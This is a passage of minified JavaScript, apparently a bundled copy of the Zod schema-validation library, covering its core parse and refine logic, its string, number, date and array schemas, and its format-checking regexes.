eG(e){if(!e)return{};let{errorMap:t,invalid_type_error:n,required_error:r,description:a}=e;if(t&&(n||r))throw Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:a}:{errorMap:(t,a)=>{var i,o;let{message:s}=e;return"invalid_enum_value"===t.code?{message:null!=s?s:a.defaultError}:void 0===a.data?{message:null!==(i=null!=s?s:r)&&void 0!==i?i:a.defaultError}:"invalid_type"!==t.code?{message:a.defaultError}:{message:null!==(o=null!=s?s:n)&&void 0!==o?o:a.defaultError}},description:a}}class eq{get description(){return this._def.description}_getType(e){return ej(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:ej(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new eL,ctx:{common:e.parent.common,data:e.data,parsedType:ej(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){let t=this._parse(e);if(ez(t))throw Error("Synchronous parse encountered promise.");return t}_parseAsync(e){return Promise.resolve(this._parse(e))}parse(e,t){let n=this.safeParse(e,t);if(n.success)return n.data;throw n.error}safeParse(e,t){var n;let r={common:{issues:[],async:null!==(n=null==t?void 0:t.async)&&void 0!==n&&n,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ej(e)},a=this._parseSync({data:e,path:r.path,parent:r});return eV(r,a)}"~validate"(e){var t,n;let r={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ej(e)};if(!this["~standard"].async)try{let t=this._parseSync({data:e,path:[],parent:r});return e$(t)?{value:t.value}:{issues:r.common.issues}}catch(e){(null===(n=null===(t=null==e?void 0:e.message)||void 0===t?void 0:t.toLowerCase())||void 0===n?void 0:n.includes("encountered"))&&(this["~standard"].async=!0),r.common={issues:[],async:!0}}return this._parseAsync({data:e,path:[],parent:r}).then(e=>e$(e)?{value:e.value}:{issues:r.common.issues})}async parseAsync(e,t){let n=await this.safeParseAsync(e,t);if(n.success)return n.data;throw n.error}async safeParseAsync(e,t){let n={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ej(e)},r=this._parse({data:e,path:n.path,parent:n});return eV(n,await (ez(r)?r:Promise.resolve(r)))}refine(e,t){let n=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement((t,r)=>{let a=e(t),i=()=>r.addIssue({code:eE.custom,...n(t)});return"undefined"!=typeof Promise&&a instanceof Promise?a.then(e=>!!e||(i(),!1)):!!a||(i(),!1)})}refinement(e,t){return this._refinement((n,r)=>!!e(n)||(r.addIssue("function"==typeof t?t(n,r):t),!1))}_refinement(e){return new tU({schema:this,typeName:z.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:e=>this["~validate"](e)}}optional(){return t$.create(this,this._def)}nullable(){return tz.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return t_.create(this)}promise(){return tF.create(this,this._def)}or(e){return tj.create([this,e],this._def)}and(e){return tS.create(this,e,this._def)}transform(e){return new tU({...eG(this._def),schema:this,typeName:z.ZodEffects,effect:{type:"transform",transform:e}})}default(e){let t="function"==typeof e?e:()=>e;return new tW({...eG(this._def),innerType:this,defaultValue:t,typeName:z.ZodDefault})}brand(){return new tG({typeName:z.ZodBranded,type:this,...eG(this._def)})}catch(e){let t="function"==typeof e?e:()=>e;return new tH({...eG(this._def),innerType:this,catchValue:t,typeName:z.ZodCatch})}describe(e){return new this.constructor({...this._def,description:e})}pipe(e){return tq.create(this,e)}readonly(){return tK.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}let eK=/^c[^\s-]{8,}$/i,eY=/^[0-9a-z]+$/,eQ=/^[0-9A-HJKMNP-TV-Z]{26}$/i,eJ=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,eX=/^[a-z0-9_-]{21}$/i,e0=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,e1=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,e2=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,e4="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$",e3=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,e5=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,e7=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,e6=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,e9=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,e8=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,te="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",tt=RegExp(`^${te}$`);function tn(e){let t="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return e.precision?t=`${t}\\.\\d{${e.precision}}`:null==e.precision&&(t=`${t}(\\.\\d+)?`),t}function tr(e){return RegExp(`^${tn(e)}$`)}function ta(e){let t=`${te}T${tn(e)}`,n=[];return n.push(e.local?"Z?":"Z"),e.offset&&n.push("([+-]\\d{2}:?\\d{2})"),t=`${t}(${n.join("|")})`,RegExp(`^${t}$`)}function ti(e,t){return!!(("v4"===t||!t)&&e3.test(e)||("v6"===t||!t)&&e7.test(e))}function to(e,t){if(!e0.test(e))return!1;try{let[n]=e.split("."),r=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),a=JSON.parse(atob(r));if("object"!=typeof a||null===a||!a.typ||!a.alg||t&&a.alg!==t)return!1;return!0}catch(e){return!1}}function ts(e,t){return!!(("v4"===t||!t)&&e5.test(e)||("v6"===t||!t)&&e6.test(e))}class tl extends eq{_parse(e){let t;if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==ek.string){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.string,received:t.parsedType}),eM}let n=new eL;for(let a of this._def.checks)if("min"===a.kind)e.data.length<a.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,minimum:a.value,type:"string",inclusive:!0,exact:!1,message:a.message}),n.dirty());else if("max"===a.kind)e.data.length>a.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,maximum:a.value,type:"string",inclusive:!0,exact:!1,message:a.message}),n.dirty());else if("length"===a.kind){let r=e.data.length>a.value,i=e.data.length<a.value;(r||i)&&(t=this._getOrReturnCtx(e,t),r?eP(t,{code:eE.too_big,maximum:a.value,type:"string",inclusive:!0,exact:!0,message:a.message}):i&&eP(t,{code:eE.too_small,minimum:a.value,type:"string",inclusive:!0,exact:!0,message:a.message}),n.dirty())}else if("email"===a.kind)e2.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"email",code:eE.invalid_string,message:a.message}),n.dirty());else if("emoji"===a.kind)r||(r=RegExp(e4,"u")),r.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"emoji",code:eE.invalid_string,message:a.message}),n.dirty());else if("uuid"===a.kind)eJ.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"uuid",code:eE.invalid_string,message:a.message}),n.dirty());else if("nanoid"===a.kind)eX.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"nanoid",code:eE.invalid_string,message:a.message}),n.dirty());else if("cuid"===a.kind)eK.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"cuid",code:eE.invalid_string,message:a.message}),n.dirty());else if("cuid2"===a.kind)eY.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"cuid2",code:eE.invalid_string,message:a.message}),n.dirty());else if("ulid"===a.kind)eQ.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"ulid",code:eE.invalid_string,message:a.message}),n.dirty());else if("url"===a.kind)try{new URL(e.data)}catch(r){eP(t=this._getOrReturnCtx(e,t),{validation:"url",code:eE.invalid_string,message:a.message}),n.dirty()}else"regex"===a.kind?(a.regex.lastIndex=0,a.regex.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"regex",code:eE.invalid_string,message:a.message}),n.dirty())):"trim"===a.kind?e.data=e.data.trim():"includes"===a.kind?e.data.includes(a.value,a.position)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:{includes:a.value,position:a.position},message:a.message}),n.dirty()):"toLowerCase"===a.kind?e.data=e.data.toLowerCase():"toUpperCase"===a.kind?e.data=e.data.toUpperCase():"startsWith"===a.kind?e.data.startsWith(a.value)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:{startsWith:a.value},message:a.message}),n.dirty()):"endsWith"===a.kind?e.data.endsWith(a.value)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:{endsWith:a.value},message:a.message}),n.dirty()):"datetime"===a.kind?ta(a).test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:"datetime",message:a.message}),n.dirty()):"date"===a.kind?tt.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:"date",message:a.message}),n.dirty()):"time"===a.kind?tr(a).test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:"time",message:a.message}),n.dirty()):"duration"===a.kind?e1.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"duration",code:eE.invalid_string,message:a.message}),n.dirty()):"ip"===a.kind?ti(e.data,a.version)||(eP(t=this._getOrReturnCtx(e,t),{validation:"ip",code:eE.invalid_string,message:a.message}),n.dirty()):"jwt"===a.kind?to(e.data,a.alg)||(eP(t=this._getOrReturnCtx(e,t),{validation:"jwt",code:eE.invalid_string,message:a.message}),n.dirty()):"cidr"===a.kind?ts(e.data,a.version)||(eP(t=this._getOrReturnCtx(e,t),{validation:"cidr",code:eE.invalid_string,message:a.message}),n.dirty()):"base64"===a.kind?e9.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"base64",code:eE.invalid_string,message:a.message}),n.dirty()):"base64url"===a.kind?e8.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"base64url",code:eE.invalid_string,message:a.message}),n.dirty()):Z.assertNever(a);return{status:n.value,value:e.data}}_regex(e,t,n){return this.refinement(t=>e.test(t),{validation:t,code:eE.invalid_string,...F.errToObj(n)})}_addCheck(e){return new tl({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...F.errToObj(e)})}url(e){return this._addCheck({kind:"url",...F.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...F.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...F.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...F.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...F.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...F.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...F.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...F.errToObj(e)})}base64url(e){return this._addCheck({kind:"base64url",...F.errToObj(e)})}jwt(e){return this._addCheck({kind:"jwt",...F.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...F.errToObj(e)})}cidr(e){return this._addCheck({kind:"cidr",...F.errToObj(e)})}datetime(e){var t,n;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,local:null!==(n=null==e?void 0:e.local)&&void 0!==n&&n,...F.errToObj(null==e?void 0:e.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return"string"==typeof e?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,...F.errToObj(null==e?void 0:e.message)})}duration(e){return this._addCheck({kind:"duration",...F.errToObj(e)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...F.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...F.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...F.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...F.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...F.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...F.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...F.errToObj(t)})}nonempty(e){return this.min(1,F.errToObj(e))}trim(){return new tl({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new tl({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new tl({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>"datetime"===e.kind)}get isDate(){return!!this._def.checks.find(e=>"date"===e.kind)}get isTime(){return!!this._def.checks.find(e=>"time"===e.kind)}get isDuration(){return!!this._def.checks.find(e=>"duration"===e.kind)}get isEmail(){return!!this._def.checks.find(e=>"email"===e.kind)}get isURL(){return!!this._def.checks.find(e=>"url"===e.kind)}get isEmoji(){return!!this._def.checks.find(e=>"emoji"===e.kind)}get isUUID(){return!!this._def.checks.find(e=>"uuid"===e.kind)}get isNANOID(){return!!this._def.checks.find(e=>"nanoid"===e.kind)}get isCUID(){return!!this._def.checks.find(e=>"cuid"===e.kind)}get isCUID2(){return!!this._def.checks.find(e=>"cuid2"===e.kind)}get isULID(){return!!this._def.checks.find(e=>"ulid"===e.kind)}get isIP(){return!!this._def.checks.find(e=>"ip"===e.kind)}get isCIDR(){return!!this._def.checks.find(e=>"cidr"===e.kind)}get isBase64(){return!!this._def.checks.find(e=>"base64"===e.kind)}get isBase64url(){return!!this._def.checks.find(e=>"base64url"===e.kind)}get minLength(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function tu(e,t){let n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,a=n>r?n:r;return parseInt(e.toFixed(a).replace(".",""))%parseInt(t.toFixed(a).replace(".",""))/Math.pow(10,a)}tl.create=e=>{var t;return new tl({checks:[],typeName:z.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...eG(e)})};class tc extends eq{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){let t;if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==ek.number){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.number,received:t.parsedType}),eM}let n=new eL;for(let r of this._def.checks)"int"===r.kind?Z.isInteger(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_type,expected:"integer",received:"float",message:r.message}),n.dirty()):"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,minimum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,maximum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"multipleOf"===r.kind?0!==tu(e.data,r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.not_multiple_of,multipleOf:r.value,message:r.message}),n.dirty()):"finite"===r.kind?Number.isFinite(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.not_finite,message:r.message}),n.dirty()):Z.assertNever(r);return{status:n.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,F.toString(t))}gt(e,t){return this.setLimit("min",e,!1,F.toString(t))}lte(e,t){return this.setLimit("max",e,!0,F.toString(t))}lt(e,t){return this.setLimit("max",e,!1,F.toString(t))}setLimit(e,t,n,r){return new tc({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:n,message:F.toString(r)}]})}_addCheck(e){return new tc({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:F.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:F.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:F.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:F.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:F.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:F.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:F.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:F.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:F.toString(e)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find(e=>"int"===e.kind||"multipleOf"===e.kind&&Z.isInteger(e.value))}get isFinite(){let e=null,t=null;for(let n of this._def.checks){if("finite"===n.kind||"int"===n.kind||"multipleOf"===n.kind)return!0;"min"===n.kind?(null===t||n.value>t)&&(t=n.value):"max"===n.kind&&(null===e||n.value<e)&&(e=n.value)}return Number.isFinite(t)&&Number.isFinite(e)}}tc.create=e=>new tc({checks:[],typeName:z.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...eG(e)});class td extends eq{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){let t;if(this._def.coerce)try{e.data=BigInt(e.data)}catch(t){return this._getInvalidInput(e)}if(this._getType(e)!==ek.bigint)return this._getInvalidInput(e);let n=new eL;for(let r of this._def.checks)"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,type:"bigint",minimum:r.value,inclusive:r.inclusive,message:r.message}),n.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,type:"bigint",maximum:r.value,inclusive:r.inclusive,message:r.message}),n.dirty()):"multipleOf"===r.kind?e.data%r.value!==BigInt(0)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.not_multiple_of,multipleOf:r.value,message:r.message}),n.dirty()):Z.assertNever(r);return{status:n.value,value:e.data}}_getInvalidInput(e){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.bigint,received:t.parsedType}),eM}gte(e,t){return this.setLimit("min",e,!0,F.toString(t))}gt(e,t){return this.setLimit("min",e,!1,F.toString(t))}lte(e,t){return this.setLimit("max",e,!0,F.toString(t))}lt(e,t){return this.setLimit("max",e,!1,F.toString(t))}setLimit(e,t,n,r){return new td({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:n,message:F.toString(r)}]})}_addCheck(e){return new td({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:F.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:F.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:F.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:F.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:F.toString(t)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}td.create=e=>{var t;return new td({checks:[],typeName:z.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...eG(e)})};class tp extends eq{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==ek.boolean){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.boolean,received:t.parsedType}),eM}return eD(e.data)}}tp.create=e=>new tp({typeName:z.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...eG(e)});class th extends eq{_parse(e){let t;if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==ek.date){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.date,received:t.parsedType}),eM}if(isNaN(e.data.getTime()))return eP(this._getOrReturnCtx(e),{code:eE.invalid_date}),eM;let n=new eL;for(let r of this._def.checks)"min"===r.kind?e.data.getTime()<r.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,message:r.message,inclusive:!0,exact:!1,minimum:r.value,type:"date"}),n.dirty()):"max"===r.kind?e.data.getTime()>r.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,message:r.message,inclusive:!0,exact:!1,maximum:r.value,type:"date"}),n.dirty()):Z.assertNever(r);return{status:n.value,value:new Date(e.data.getTime())}}_addCheck(e){return new th({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:F.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:F.toString(t)})}get minDate(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}th.create=e=>new th({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:z.ZodDate,...eG(e)});class tf extends eq{_parse(e){if(this._getType(e)!==ek.symbol){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.symbol,received:t.parsedType}),eM}return eD(e.data)}}tf.create=e=>new tf({typeName:z.ZodSymbol,...eG(e)});class tm extends eq{_parse(e){if(this._getType(e)!==ek.undefined){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.undefined,received:t.parsedType}),eM}return eD(e.data)}}tm.create=e=>new tm({typeName:z.ZodUndefined,...eG(e)});class tx extends eq{_parse(e){if(this._getType(e)!==ek.null){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.null,received:t.parsedType}),eM}return eD(e.data)}}tx.create=e=>new tx({typeName:z.ZodNull,...eG(e)});class tg extends eq{constructor(){super(...arguments),this._any=!0}_parse(e){return eD(e.data)}}tg.create=e=>new tg({typeName:z.ZodAny,...eG(e)});class tv extends eq{constructor(){super(...arguments),this._unknown=!0}_parse(e){return eD(e.data)}}tv.create=e=>new tv({typeName:z.ZodUnknown,...eG(e)});class ty extends eq{_parse(e){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.never,received:t.parsedType}),eM}}ty.create=e=>new ty({typeName:z.ZodNever,...eG(e)});class tb extends eq{_parse(e){if(this._getType(e)!==ek.undefined){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.void,received:t.parsedType}),eM}return eD(e.data)}}tb.create=e=>new tb({typeName:z.ZodVoid,...eG(e)});class t_ extends eq{_parse(e){let{ctx:t,status:n}=this._processInputParams(e),r=this._def;if(t.parsedType!==ek.array)return eP(t,{code:eE.invalid_type,expected:ek.array,received:t.parsedType}),eM;if(null!==r.exactLength){let e=t.data.length>r.exactLength.value,a=t.data.length<r.exactLength.value;(e||a)&&(eP(t,{code:e?eE.too_big:eE.too_small,minimum:a?r.exactLength.value:void 0,maximum:e?r.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:r.exactLength.message}),n.dirty())}if(null!==r.minLength&&t.data.length<r.minLength.value&&(eP(t,{code:eE.too_small,minimum:r.minLength.value,type:"array",inclusive:!0,exact:!1,message:r.minLength.message}),n.dirty()),null!==r.maxLength&&t.data.length>r.maxLength.value&&(eP(t,{code:eE.too_big,maximum:r.maxLength.value,type:"array",inclusive:!0,exact:!1,message:r.maxLength.message}),n.dirty()),t.common.async)return Promise.all([...t.data].map((e,n)=>r.type._parseAsync(new eB(t,e,t.path,n)))).then(e=>eL.mergeArray(n,e));let a=[...t.data].map((e,n)=>r.type._parseSync(new eB(t,e,t.path,n)));return eL.mergeArray(n,a)}get element(){return this._def.type}min(e,t){return new t_({...this._def,minLength:{value:e,message:F.toString(t)}})}max(e,t){return new t_({...this._def,maxLength:{value:e,message:F.toString(t)}})}length(e,t){return new 